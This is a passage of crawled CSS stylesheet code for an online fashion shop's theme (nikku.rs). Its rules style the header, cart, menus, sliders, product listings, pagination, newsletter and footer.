}
.icheckbox_flat:hover, .iradio_flat:hover {
    border: 1px solid #BAA792;
}

.form-group-checklabel label,
.form-group label.disabled{
    color:#000000;
}
.styled-select {
    background: url(../../images/core/triangle-bottom.png) no-repeat 95% #ffffff;
    height: 40px;
}

.form-group.anti-spam{
    width: 100%;
}
.modal-small .modal-dialog {
    width: 480px;
}
.form-group label {
    font-size: 14px;
}

.form-control {
    height: 40px;
}
.input-group .btn{
    height: 40px;
    line-height: 40px;
}
.modal-footer .registration-btn-wrapper {
    margin-top: 30px;
}

.modal-footer {
    padding: 15px 30px;
    margin-top: 0;
    text-align: left;
    background: transparent;
}
.modal-footer .registration-btn-wrapper .btn {
    background: #BAA792;
    width: 100%;
    margin-top: 20px;
    line-height: 32px;
}
.modal-footer .registration-btn-wrapper .btn:hover{
    background: #000000;
}
.modal-footer .btn{
    line-height: 31px;
    height: 31px;
}

.modal-header .close{
    margin-top: 5px;
}

.btn-facebook {
    background: #3973b5;
    float: right;
    line-height:30px;
    color: #ffffff;
    border: 1px solid #3973b5;
}
.btn-facebook:hover{
    color: #3973b5;
    background: #ffffff;
    border: 1px solid #3973b5;
    line-height:30px;
}

.btn-google:hover{
    color: #d34836;
    background: #ffffff;
    border: 1px solid #d34836;
    line-height:31px;
}

.btn-google{
    line-height: 30px;
    color: #ffffff;
    background: #d34836;
    border: 1px solid #d34836;
}

.btn-ghost:hover, .btn-ghost:focus, .btn-ghost:active, .btn-ghost:active:focus {
    background: #000000;
    border: 1px solid #000000;
    color: #fff;
}

.modal .close{
    color: #000000;
}

.modal .form-group.form-group-checklabel{
    margin-bottom: 10px;
}
.favorite:hover {
    color: #BAA792;
}
.favorite.active {
    color: #BAA792;
    opacity: 1;
}

.form-group-checklabel .label-as-headline {
    font-size: 16px;
    margin-left: 10px;
    text-transform: uppercase;
}

.form-group-checklabel > a{
    color: #e4d2a8;
}
.page-img-wrapper.doc-img-wrapper {
    background: #ffffff;
}
.lists-tabs ul.items-wrapper {
    border-bottom: 2px solid transparent;
}
.lists-tabs ul.items-wrapper .item{
    border-bottom: 2px solid transparent;
}
.popover.bottom>.arrow:after {
    border-bottom-color: #ffffff;
}

.slider > .heading-wrapper:before,
.page .heading-wrapper:before,
.page-background .heading-wrapper:before,
.store-popup .heading-wrapper:before,
.error-page .heading-wrapper:before,
.comments-two .heading-wrapper:before,
.promo-location .heading-wrapper:before,
.article-list-alternately .heading-wrapper:before,
.article-list-colections .heading-wrapper:before,
.heading-wrapper.heading-wrapper-bordered:before,
.article-grid-listing-8 .heading-wrapper.heading-wrapper-bordered .title:before{
    content: "";
    width: 40px;
    height: 1px;
    background: #373737;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.instagram-slider .heading-wrapper:before{
    bottom: -15px;
}
.nicescroll-rails > div{
    background-color: #e4d2a8 !important;
}


.modal-header{
    background-color: transparent;
}

.modal .title{
    color: #000000;
    text-align: center;
    margin-top: 10px;
}

textarea.form-control{
    width: 100%;
}

.icheckbox_flat {
    flex-shrink: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.theme.css?ver=122_5.1
body_size: 13045
content:
/*Header*/
.header.fixed .header-top{
    background: #ffffff;
}
.header .logo {
    display: block;
    padding: 0;
    text-align: center;
    padding-bottom: 20px;
}
.header-top{
    background: #ffffff;
    padding: 5px 30px 0;
    height: 30px;
    line-height: 20px;
}
.header-top .quick-links{
    padding-left: 20px;
    position: relative;
    margin-left: 20px;
}
.header-top .quick-links:before{
    content: url("../../images/core/header_pin.png");
    position: absolute;
    left: 0;
    top: 0;
    display: block;
}

.header-top .user .item-login i{
    display: none;
}

.header-top p, .header-top span, .header-top a{
    color: #000000;
    text-transform: uppercase;
    line-height: 20px;
}

.mini-cart.mini-cart-simple a{
    height: 20px;
    display: block;
}

.mini-cart.mini-cart-simple{
    height: auto;
}

.mini-cart.mini-cart-simple .icon:before{
    content: url(../../images/core/korpa_6.png);
    height: 20px;
    width: 19px;
    display: block;
}

.header-cart-toggle .footer-wrapper .btn{
    min-width: 100px;
}
.mini-cart.mini-cart-simple .icon-wrapper{
    line-height: 30px;
}

.mini-cart.mini-cart-simple .icon-wrapper, .mini-cart.mini-cart-simple .header-carthor-total{
    margin-left: 5px;
}

.mini-cart.mini-cart-simple .header-carthor-total{
    margin-left: 6px;
    line-height: 25px;
}
.menu-lang-wrapper{
    float: left;
}
.header-favorite.header-favorite-simple i{
    font-size: 20px;
}

.header-favorite.header-favorite-simple .favorite-header-total{
    vertical-align: sub;
}
.header-favorite.header-favorite-simple:hover i,
.header-favorite.header-favorite-simple:hover .favorite-header-total,
.mini-cart.mini-cart-simple a:hover{
    color: #BAA792;
}
.mini-cart.mini-cart-simple i{
    font-size: 22px;
}

.mini-cart.mini-cart-simple .icon-wrapper:hover .icon:before{
    content: url(../../images/core/korpa_orange.png);
}

.header-cart-item .items-wrapper .item .content{
    margin-top: 15px;
    width: calc(100% - 78px);
}

.quick-link-item{
    text-align: left;
}
.quick-link-item span{
    padding: 0 15px;
}

.menu_dropdown-slider img{
    display: none;
}
/*Header cart*/
.header-cart-item .items-wrapper .item {
    border-bottom: 1px solid rgba(0,0,0,0.1);
    cursor: pointer;
    height: 90px;
    padding: 5px 0 5px 5px;
    position: relative;
}
.header-cart-item .items-wrapper .item img {
    width: auto;
    float: left;
    margin-left: 10px;
    height: 70px;
}
.header-cart-toggle .btn-success{
    color: #ffffff;
}

.header-cart-item .items-wrapper .item .content .price {
    font-size: 14px;
    font-weight: 600;
}
.header-cart-item .footer-wrapper .total-price {
    color: #BAA792;
    font-weight: 600;
    font-size: 16px;
    margin-top: 5px;
    float: right;
    line-height: 32px;
}
.header-cart-item .heading-wrapper i {
    top: 4px;
}
.header-cart-toggle .heading-wrapper{
    padding-bottom: 10px;
}
.header-cart-toggle .subtitle{
    display: none;
}
.header-cart-item .items-wrapper .item a {
    color: #000000;
}
/*
.header-cart-item .items-wrapper .item a i{
    display: none;
}
*/
.header-cart-item .header-cart-toggle{
    max-height: 400px;
    width: 270px;
}

/*Header cart end*/

/*Main menu*/
.autocomplete-button.autocomplete-button-simple .title{
    display: none;
}
.autocomplete-button.autocomplete-button-simple{
    color: #373737;
}
.autocomplete-button.autocomplete-button-simple i{
    display: none;
}
.autocomplete-button.autocomplete-button-simple{
    background: url("../../images/core/lupa.svg") center no-repeat;
    height: 50px;
    width: 22px;
    padding: 0;
    -webkit-background-size: 21px;
    background-size: 21px;
}
.autocomplete-close{
    font-weight: 100;
}
.autocomplete-close:hover {
    color: #373737;
    background: #ffffff;
}
.nav-main{
    display: inline-block;
    float: none;
    margin-bottom: -8px;
}
.main-4level.main-4level-fullwidth-dropdown > .nav > .container{
    text-align: center;
}

.nav-main > li > a:before{
    content: "";
    position: absolute;
    width: calc(100% - 40px);
    height: 1px;
    left: 20px;
    bottom: 15px;
    background-color: #010101;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.nav-main > li > a:hover, .nav-main > li.active > a{
    background: #ffffff;
}

.nav-main-wrapper{
    background: #ffffff;
    font-family: 'Quicksand', sans-serif;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
}
.nav-main > li > a{
    color: #000000;
    text-transform: uppercase;
    padding: 15px 20px;
}

.nav-main > li > a:hover,
.nav-main > li.active > a{
    background: transparent;
    color: #BAA792;
}

.products-list-simple .product-price,
.autocomplete-results .product-title{
    color: #000000;
}

.products-list-simple .product-item-image img{
    border: 0;
}

.autocomplete-results .product-code{
    float: left;
}

.autocomplete-results .img-wrapper,
.article-autosuggest .item .content{
    border: 0;
}

.products-list-simple .product-category{
    display: none;
}

.article-autosuggest .item{
    margin: 0 auto;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.nav-main-dropdown-inner{
    text-align: left;
    padding: 30px 10px 10px 10px;
}
.nav-main-dropdown li > a:hover {
    color: #BAA792;
}
.nav-main-dropdown{
    font-family: 'Quicksand', sans-serif;
    font-weight: 100;
}
.nav-main-dropdown h5 {
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.nav-main-dropdown li > a, .nav-main-dropdown .nav-main > li > a {
    font-size: 14px;
    display: inline-block;
    color: #000000;
}
.slider-wrapper.slider-menu .text-wrapper .title{
    font-size: 14px;
    text-align: left;
    padding-top: 10px;
    font-weight: 400;
}
.heading-wrapper-inline{
    border-bottom: 0px solid transparent;
}
.nav-main-dropdown .slider-arrow i {
    background: transparent;
    border-radius: 0;
    text-shadow: 0 0 0 rgba(0,0,0,0);
    color: #373737;
}

.smallimages-slider .slick-dots li{
    display: none;
}
.nav-main-submenu-wrapper{
    background: #ffffff;
}
.level4 .nav-main-submenu > li > a{
    color: #000000;
}
.level4 .nav-main-submenu > li > a:hover{
    color: #BAA792;
}

.level4 .nav-main-submenu{
    text-align: left;
}

.level4 .nav-main-submenu .nav-main-dropdown-wrapper{
    top: -1px !important;
}
/*Main menu End*/

/*Collections*/
.nav-main-dropdown-wrapper{
    box-shadow: 0 0 0px 0 rgba(0,0,0,0.2);
    margin-top: 1px;
    background: rgba(255,255,255,0.96);
    top: 50px !important;
    padding-top: 15px;
}
.nav-main-dropdown-inner{
    background: transparent;
    padding:0 10px 10px;
}
.nav-main-dropdown li{
    width: 100%;
    max-width:100%;
}
.nav-main-dropdown li > a, .nav-main-dropdown .nav-main > li > a{
    font-family: 'Quicksand', sans-serif;
}
/*Autocomplate*/

.autocomplete-button{
    background: #ffffff;
    color: #000000;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    margin-bottom: 0;
    padding: 20px 3px 20px 0px;
    right:10px;
}

.autocomplete-button:after{
    display: none;
}
.autocomplete-button .title{
    float: left;
    padding-right: 40px;
    font-size: 14px;
    text-transform: none;
    color: #969696;
}
.autocomplete-button .icon.icon-search{
    color: #c7c6c6;
    position: relative;
}
.autocomplete-button .icon.icon-search:before{
    content: '';
    height: 15px;
    width: 15px;
    background: url(../../images/core/zoom.svg);
    background-size: contain;
    position: absolute;
    top: 15px;
    right: 15px;
}

.autocomplete-close:hover {
    color: #ffffff;
    background: #000000;
}
.autocomplete-wrapper:before{
    border-bottom:0px solid transparent;
}

/*Headline slider*/
.handlines-sldier .item{
    color: #000000;
}

.handlines-sldier .slider-arrow i{
    font-size: 20px;
    color: #000000;
    font-weight: 400;
}

.handlines-sldier{
    height: auto;
    padding: 5px 0;
}

.handlines-sldier .slider-arrows .slider-prev{
    margin-left: 0;
}

.handlines-sldier .slider-arrows .slider-next{
    margin-right: 0;
}
/*Main slider*/
.slider.main-slider{
    margin-bottom: 60px;
    overflow: inherit;
    margin-left: 0;
    margin-right: 0;
}

.main-slider .slick-list{
    margin: 0 -10px;
}

.main-slider .slider-arrow i {
    font-size: 50px;
    color: #ffffff;
    transition: all 0.15s;
}
.slider .slick-dots {
    bottom: -40px;
}
.slider .slick-dots li{
    width: 8px;
    height: 8px;
}
.slider .slick-dots li button{
    width: 8px;
    height: 8px;
}
.slider .slick-dots li button:before{
    width: 8px;
    height: 8px;
    background: #a5a5a5;
}
.slider .slick-dots li.slick-active button:before{
    width: 8px;
    height: 8px;
    -webkit-box-shadow: inset 0 0 0 5px #000000;
    -moz-box-shadow: inset 0 0 0 5px #000000;
    box-shadow: inset 0 0 0 5px #000000;
}

.slider.main-slider .slick-dots{
    bottom: 40px;
}

.slider.main-slider .item .content{
    top: 85%;
}

/*Main slider end*/
/*Homr tabs*/
.lists-tabs ul.items-wrapper{
    text-align: center;
}
.lists-tabs ul.items-wrapper .item {
    border-bottom: 0px solid transparent;
    margin-bottom: 0px;
}
.lists-tabs ul.items-wrapper .item{
    font-size: 16px;
    font-family: 'Quicksand', sans-serif;
    text-transform: uppercase;
    position: relative;
}
.lists-tabs ul.items-wrapper .item:after{
    content: '';
    height: 19px;
    width: 1px;
    background: #000000;
    position: absolute;
    right: -3px;
    top: 50%;
    transform: translate(-50%,-50%);
}
.lists-tabs ul.items-wrapper .item:last-child:after{
    display: none;
}
.lists-tabs ul.items-wrapper .item.active {
    border-bottom: 0px solid transparent;
}
.lists-tabs ul.items-wrapper .item:hover a,
.lists-tabs ul.items-wrapper .item.active a{
    color: #000000;
}
.lists-tabs ul.items-wrapper {
    border-bottom: 0px solid transparent;
    margin-bottom: 30px;
}

.lists-tabs{
    padding: 0 10px;
}
/*Home tabs End*/
/*Tags*/
.limited-filters .filter-group .show-all-filters:hover {
    color: #373737;
}
.selected-filters.tags{
    background: #ffffff;
}
.selected-filters.tags:before{
    display: none;
}

.tags .items-wrapper .item{
    color: #373737;
    background: transparent;
}
.tags .items-wrapper .item .text {
    font-size: 12px;
    padding-right: 5px;
}
.tags .items-wrapper .item .close{
    color: #373737;
    border-radius: 0;
    text-shadow: none;
    opacity: 1;
    font-size: 10px;
}
.tags .items-wrapper .item .close:hover {
    background: transparent;
    opacity: 0.5;
}
.tags .products-found-wrapper .products-found{
    color: #000000;
}

/*Product*/
.list-types-wrapper .item-list{
    display: none !important;
}

.products-listing.product-listing-items > .row {
    display: block;
    flex-wrap: initial;
}

.product-listing-intro .list-types-wrapper .item{
    color: #BAA792;
}
.product-listing-intro .list-types-wrapper .item.active i,
.product-listing-intro .list-types-wrapper .item:hover i {
    color: #BAA792;
    background: #000000;
}
.product-listing-intro .form-group label,
.product-listing-intro .form-group span{
    color: #000000;
}
.product-listing-intro .form-group .styled-select select{
    color: #939393;
}
.product-listing-intro .styled-select{
    height: 30px;
}
.product-listing-intro .form-group .styled-select select{
    line-height: 30px;
}
.product-listing-intro .intro-filters .auto-search{
    display: none;
}
.product-compare{
    display: none;
}
.product .item .img-wrapper{
    overflow: initial;
}
/*
.products-listing .product-item .action-btn-wrapper .product-compare{
    display: none;
}
.products-listing .product-item .action-btn-wrapper{
    text-align: left;
}
.products-listing .product-item .action-btn-wrapper .quick-view{
    float: none;
}*/
.product .item .text-wrapper .title {
    text-align: center;
    height: 35px;
    margin-top: 20px;
}
.product .item .text-wrapper .prices-wrapper{
    text-align: center;
    height: auto;
}

.caption-product-list img{
    max-height: 70px;
}

.panel-title>a, .panel-title>small, .panel-title>.small, .panel-title>small>a, .panel-title>.small>a{
    display: block !important;
}
.filter-group .items-wrapper .item.form-group-checklabel label:hover {
    color: #000000;
}

.filter-group .items-wrapper.list-inline > li{
    width: 100%;
}
.filter-group .title {
    color: #373737;
    font-weight: 400;
    font-size: 14px;
}
.filter-group .btn-search{
    background: #373737;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.filter-group .btn-search:hover{
    background: #373737;
    opacity: 0.5;
}
.filter-group-color.filter-group .items-wrapper > li{
    width: 100%;
}
.product-listing .product-item:not(.list-view):hover {
    border: 1px solid transparent;
}
.product-listing-filters .reset-tag-wrapper{
    display: none;
}
.product-listing-filters .filter-group .filter-category-menu > ul li a,
.product-listing .product-item .img-wrapper .caption-icons i{
    color: #000000;
}

.similar-products-slider .product-item:hover .action-btn-wrapper .quick-view,
.last-viewed-slider .product-item:hover .action-btn-wrapper .quick-view{
    display: none;
}


.product-listing-filters .filter-group .filter-category-menu > ul li a:hover,
.product-listing-filters .filter-group .filter-category-menu > ul li a:focus,
.product-listing-filters .filter-group .filter-category-menu > ul li a:active{
    color: #BAA792;
}

.product-listing-filters .filter-group .filter-category-menu > ul li.active a{
    color: #000000;
}
.product-listing-filters{
    border-right: 0px solid transparent;
}
.product-listing .product-item.gridalt-view .img-wrapper{
    padding: 0;
}

.product .item .options-wrapper .product-sizes{
    margin-top: 10px;
}
.product .item .options-wrapper .product-sizes .btn.buyButtonOnLists{
    background: #373737;
    border-radius: 0;
    text-transform: uppercase;
    padding: 2px 5px;
}

.product .item .options-wrapper .product-sizes .btn-sizes:nth-child(4n){
    border-right: 1px solid #d9d9d9;
}

.product .item .options-wrapper.product-sizes-v2 .sizes-selector-wrapper .sizes-btn-wrapper .item{
    margin: 0 0px 5px 0px;
}
.sidebar-product-compare{
    display: none;
}
.sidebar-product-compare .sidebar-icon{
    background: #373737;
}
.sidebar-product-compare .sidebar-icon > span{
    background: #373737;
}
.sidebar-product-compare .sidebar-header {
    background: #373737;
}
.sidebar-product-compare .sidebar-header a {
    color: #ffffff;
    font-size: 14px;
    line-height: 32px;
}
.product-slider > .slider-navigation-absolute{
    width: 100%;
    top: 50%;
    left: 0;
    pointer-events: none;
}

.product-slider .slider-init{
    margin-bottom: 0;

}
.slider.product-main .slider-navigation-absolute{
    width: calc(100% - 33px);
    left: 16px;
}

/*Product slider*/

.slider-level2{
    display: none;
}
.product .item .caption-discount{
    background: #BAA792;
    font-size: 18px;
    font-weight: 100;
    width: 45px;
    height: 45px;
    line-height: 45px;
}

.product-item .action-btn-wrapper{
    display: block;
    pointer-events: all;
}
.product .item .caption-icons{
    width: 100%;
    bottom: -30px;
    right: 0;
}
.product .item .caption-icons .icon{
    color: #373737;
}
.product .item .caption-icons .favorite{
    float: right;
}
.product .item .caption-icons .quick-view{
    float: left;
}

.product .item:hover .btn-wrapper{
    display: none;
}

.quick-view .icon.icon-eye:before{
    display: none;
}
.product .item .caption-icons .quick-view .icon {
    background: url(../../images/core/lupa.svg);
    width: 15px;
    height: 15px;
}

.product .item .caption-icons .quick-view .icon:before{
    display: none;
}
.product .item .text-wrapper {
    pointer-events: all;
    /*height: auto;*/
    height:180px;
    text-align: center;
}


.profile .product .item .caption-icons{
    display: block;
}

.profile .product .item .text-wrapper .prices-wrapper .current-price,
.profile .product .item .text-wrapper .prices-wrapper .prev-price{
    width: auto;
}
.product-item .action-btn-wrapper a{
    color: #373737;
}
.product-slider > .slider-navigation-absolute{
    width: 100%;
}
.product .item .text-wrapper .category-wrapper a{
    display: none;
}

.product .item .text-wrapper .category-wrapper .code{
    display: block;
    float: none;
    text-align: center;
}
.product .item .text-wrapper .title a{
    font-size: 15px;
    color: #000000;
}
.product .item .text-wrapper .prices-wrapper .current-price{
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    color: #000000;
    float: none;
}
.product .item .text-wrapper .prices-wrapper .current-price.price-with-discount {
    color: #000000;
}
.product .item .text-wrapper .prices-wrapper .prev-price {
    font-size: 14px;
    line-height: 21px;
    color: #000000;
}.product-item .action-btn-wrapper{
     display: none;
 }
.product .item .text-wrapper .prices-wrapper .loyalty-price {
    color: #878787;
}

#product_sizeguide_shoes_modal_slider .modal-header h4.modal-title {
    text-align: center;
    color: #444044;
}

#product_sizeguide_shoes_modal_slider .modal-header{
    padding: 30px;
}

.product .rate-wrapper,
.product-detail-rate .rate-wrapper{
    display: none;
}
.product-item .img-wrapper{
    margin-bottom: 5px;
}

.product .item .options-wrapper .product-sizes.quantity-active .btn.buyButtonOnLists{
    margin: auto;
    display: inline-block;
}

.product .item.grid-view .img-wrapper{
    border: 1px solid transparent;
}

.new-call-modal{
    display: none;
}
/*Look slider product_list_slider-slider*/
.product_list_slider-slider .heading-wrapper{
    text-align: center;
    margin-bottom: 20px;
}
.product_list_slider-slider{
    margin-bottom: 40px;
    margin-top: 40px;
}
.product_list_slider-slider .item .title{
    display: none;
}
.generic-slider.product_list_slider-slider .item .button-wrapper{
    display: none;
}
.generic-slider.product_list_slider-slider .item:hover .img-wrapper img{
    opacity: 0.7;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.product_list_slider-slider .subtitle{
    display: none;
}
/*Look slider product_list_slider-slider End*/

.product .item:hover .img-overlay{
    opacity: 0;
}

.generic-slider.shop_look_home-slider .img-wrapper{
    display: inline-block;
    width: 100%;
}
.generic-slider.shop_look_home-slider .img-wrapper img{
    margin: auto;
}
.generic-slider.shop_look_home-slider .text-wrapper{
    display: inline-block;
    position: absolute;
    top: 50%;
    font-size: 50px;
    padding-left: 20px;
    font-family: 'Quicksand', sans-serif;
}

.generic-slider.shop_look_home-slider .text-wrapper .description{
    font-size: 18px;
    line-height: 20px;
    text-transform: uppercase;
}
.generic-slider.shop_look_home-slider .button-wrapper{
    display: none;
}

.generic-slider .btn-slider{
    background: #ffffff;
    color: #373737;
    border: 1px solid #373737;
    font-size: 14px;
    width: 150px;
}
.generic-slider .btn-slider:hover{
    border: 1px solid #373737;
    background: #373737;
    color: #ffffff;
}

.generic-slider.shop_look_home-slider .heading-wrapper{
    text-align: center;
    margin-bottom: 20px;
}
/*Generic slider End*/
/*Footer*/
.company_info_footer .title h5,
.social-icon .title h5{
    text-transform: uppercase;
}
.footer-wrapper{
    background: #010101;
}
.social_and_logo {
    text-align: center;
}
.social_and_logo img{
    margin: auto;
}

.footer .nav.items-wrapper .item a:hover ,
.footer .nav.items-wrapper .item a:focus {
    color: #BAA792;
    background: transparent;
}

.footer .heading-wrapper .title {
    font-family: 'Quicksand', sans-serif;
}
.footer-wrapper a {
    color: #ffffff;
    font-family: 'Quicksand', sans-serif;
    font-size: 14px;
}

.disclaimer{
    text-align: center;
}

/*Newsletter*/
.newsletter.fullwidth-center {
    text-align: center;
    padding-bottom: 50px;
    padding-top: 50px;
    background: #ffffff;
    background-position: center 100%;
    border-top:1px solid #e6e6e6;
    margin-top:0;
}

.newsletter.fullwidth-center .heading-wrapper .title h5{
    font-weight: 300;
}
.newsletter.fullwidth-center .form-group{
    margin-bottom: 0;
    position: initial;
}
.newsletter.fullwidth-center .form-group input::-webkit-input-placeholder { /* WebKit browsers */
    color:    #969696;
    text-transform: uppercase;
}
.newsletter.fullwidth-center .form-group input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:     #969696;
    text-transform: uppercase;
}
.newsletter.fullwidth-center .form-group input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:     #969696;
    text-transform: uppercase;
}
.newsletter.fullwidth-center .form-group input:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:     #969696;
    text-transform: uppercase;
}

.newsletter.fullwidth-center .btn-wrapper .btn{
    background: #BAA792;
    font-size: 14px;
    color: #000000;
    margin-left: 30px;
    height:40px;
    border: 1px solid #BAA792;
}
.newsletter.fullwidth-center .btn-wrapper .btn:hover{
    color: #ffffff;
    background: #000000;
    border-color: #000000
}
.newsletter.fullwidth-center .validation-error,
.newsletter.fullwidth-center .form-control.validation-error{
    border:0 !important;
    border-bottom: 1px solid #ED544A !important;
    margin-bottom: 0;
}

.newsletter .validation-errors-list{
    position: initial;
    float: right;
    margin-top: 0;
}

.newsletter.fullwidth-center .alert.alert-danger{
    left: 48%;
    bottom: 25px;
    margin-left: -9px;
}
/*Payment-card*/
.payment-card{
    background: transparent;
    box-shadow: none;
}

/*Payment-card end*/

/*Copyright*/
.copyright {
    padding: 10px 0 0;
    display: table;
    width: auto;
    border-top: 0px solid #3f404e;
    font-size: 16px;
    font-family: 'Quicksand', sans-serif;
}
.footer-wrapper .copyright{
    width: 100%;
    text-align: center;
}
.footer-wrapper .copyright a{
    font-size: 15px;
    color: #BAA792;
    font-family: 'Quicksand', sans-serif;
}
/*Copyright end */

/*Grid intro slider*/
.grid-slider.intro-slider .item{
    padding-top: 60px;
    padding-left: 60px;
    padding-right: 60px;
    padding-bottom: 50px;
}
.grid-slider.intro-slider .item .img-wrapper{
    display: none;
}
.grid-slider.intro-slider .item:last-child:after,
.grid-slider.intro-slider .item:before{
    display: none;
}

.grid-slider.intro-slider .text-wrapper .title {
    color: #ffffff;
    line-height: 25px;
    font-size: 22px;
    margin: 0;
    margin-bottom: 10px;
    font-family: 'Quicksand', sans-serif;
}

.heading-wrapper .title{
    text-transform: none;
}
.grid-slider.intro-slider .text-wrapper .description,
.grid-slider.intro-slider .text-wrapper .description a{
    font-size:16px;
}

.grid-slider.intro-slider .text-wrapper .description a{
    color: #BAA792;
}

.grid-slider.intro-slider .row{
    border-bottom: 1px solid #252525;
}
/*Grid intro slider End*/
/*Instagram*/
.slider.instagram-slider{
    margin-bottom:0px;
    margin-top:25px;
}
.slider.instagram-slider .heading-wrapper .title,
.slider.instagram-feed-slider .heading-wrapper .title span{
    color: #000000;
    font-size: 30px;
    line-height: 22px;
    text-align: center;
    margin-bottom: 30px;
}

.slider.instagram-feed-slider .heading-wrapper .title span{
    font-size: 40px;
    font-weight: 100;
}
.slider.instagram-slider .heading-wrapper h2{
    color: #ffffff;
    font-size:97px;
    text-transform: none;
}
.slider.instagram-slider .heading-wrapper h2:before,
.slider.instagram-feed-slider .heading-wrapper .title span:before{
    display: none;
}

.slider.instagram-feed-slider .slick-slide{
    padding: 0;
}

.slider.instagram-feed-slider .slick-slide .img-wrapper a img{
    max-height: 318px;
    height: 318px;
}

.slider.instagram-slider .button-wrapper{
    display: none;
}
.slider.instagram-slider .item{

    background: #000000;
    padding: 0;
}
.slider.instagram-slider .item img{
    opacity: 0.7;

}
.slider.instagram-slider .item:hover img{
    opacity: 1;
}

.instagram-feed-slider{
    margin-top: 30px;
}
.slider.instagram-slider .heading-wrapper {
    -webkit-transform: translate(0%, 0%);
    -moz-transform: translate(0%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    position: static;
    pointer-events: all;
}
.slider.instagram-slider .heading-wrapper h2 {
    color: #000000;
    font-size: 40px;
    line-height: 40px;
    text-transform: none;
    text-align: center;
    margin-bottom: 30px;
}

.slider.instagram-slider .item .img-wrapper{
    height: 100%;
}

.slider.instagram-slider .item .img-wrapper a{
    display: block;
    height: 100%;
}

.slider.instagram-slider .item img{
    opacity: 0.7;
    object-fit: cover;
    height: 100%;
    width: 100%;
}

.shop_look_home-slider,
.slider_block-slider{
    margin: 30px 0 0;
}

.two-img-half-width-slider{
    position: relative;
    margin-top: 80px;
}

.product-slider > .slider-init > .slick-list{
    padding-bottom: 120px;
    margin-bottom: -120px;
}
.generic-slider .button-wrapper{
    display: none;
}
/*Footer end*/
/*Paginacija*/
.pagination{
    margin-top: 40px;
    margin-bottom: 0px;
}
.pagination>li>a, .pagination>li>span{
    color: #000000;
    font-size: 22px;
    border: 1px solid transparent;
    position: relative;
    font-weight: 100;
}
.pagination>li>span:before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 100%;
    background: #000000;
}

.pagination > li.active > a, .pagination > li.active > a:hover {
    background: transparent;
    color: #BAA792;
    border: 1px solid transparent;
}
.pagination > li > a:hover {
    background: transparent;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
.pagination>li>a:visited,
.pagination>li>span:visited,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus{
    color: #BAA792;
    border-color: transparent;
    background-color: transparent;
}

.pagination > li.active > a:hover,
.pagination > li.active > a,
.pagination > li > a:hover {
    background: transparent;
}

li.number:hover {
    position: relative;
}
li.number:hover:before{
    position: absolute;
    height: 1px;
    width:calc(100% - 20px);
    transform:translateX(-50%);
    content:"";
    left: calc(50% + 1px);
    background: #373737;
    bottom: 0;
}

.pagination .icon-caret-left:before {
    content: url(../../images/core/arrow_left.svg);
    height: 28px;
    width: 10px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-caret-dbl-left:before{
    content: url(../../images/core/arrow_left2.svg);
    height: 28px;
    width: 23px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-caret-right:before{
    content: url(../../images/core/arrow_right.svg);
    height: 28px;
    width: 10px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-caret-dbl-right:before{
    content: url(../../images/core/arrow_right2.svg);
    height: 28px;
    width: 23px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-*:hover{
    opacity: 0.5;
}

.pagination > li.first,
.pagination > li.last,
.pagination > li.next,
.pagination > li.prev{
    vertical-align: top;
}
/*Paginacija End*/

/*Product detail*/
.product-detail-wrapper{
    padding-left: 50px;
}
.products-detail-wrapper .heading-wrapper .title {
    text-transform: inherit;
    font-family: 'Quicksand', sans-serif;
    font-size: 14px;
    text-align: left;
}

.product-details h1 {
    margin-top: 0;
    font-size: 21px;
    line-height: 1;
    color: #000000;
    text-transform: uppercase;
}
.product-details .product-details-info .code {
    color: #a0a0a0;
    font-size: 12px;
    font-family: 'Quicksand', sans-serif;
    padding-bottom: 15px;
}
.product-details .product-details-info .category,
.product-details .product-details-info .category a {
    color: #000000;
    font-size: 12px;
    text-transform: uppercase;
}
.product-details-related-colors{
    position: relative;
}

.iframe-wrapper .product-information-wrapper .product-attributes-wrapper .product-help-link{
    display: none;
}
.product-attributes-wrapper .product-help-link{
    left: 76px;
    bottom: 59px;
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    text-decoration: underline;
    z-index: 999;
}
.product-details-related-colors .popover {
    display: none !important;
}
.product-details-price .current-price {
    color: #000000;
    font-size: 20px;
    line-height: 36px;
    margin-bottom: 0;
    font-family: 'Quicksand', sans-serif;
    font-weight: 600;
}
.product-details-price .price-saved {
    color: #000000;
    font-size: 13px;
    margin-bottom: 10px;
    text-transform: uppercase;
    font-family: 'Quicksand', sans-serif;
}
.product-details-price .prev-price{
    color: #524d42;
}
.product-details .product-image-wrapper{
    border: 0px solid #d9d9d9;
}
.product-details-price .action-lowerprice{
    color: #000000;
    text-transform: uppercase;
}
.products-detail-wrapper .social-share{
    margin-top: 30px;
}
.product-details-price .action-lowerprice:hover{
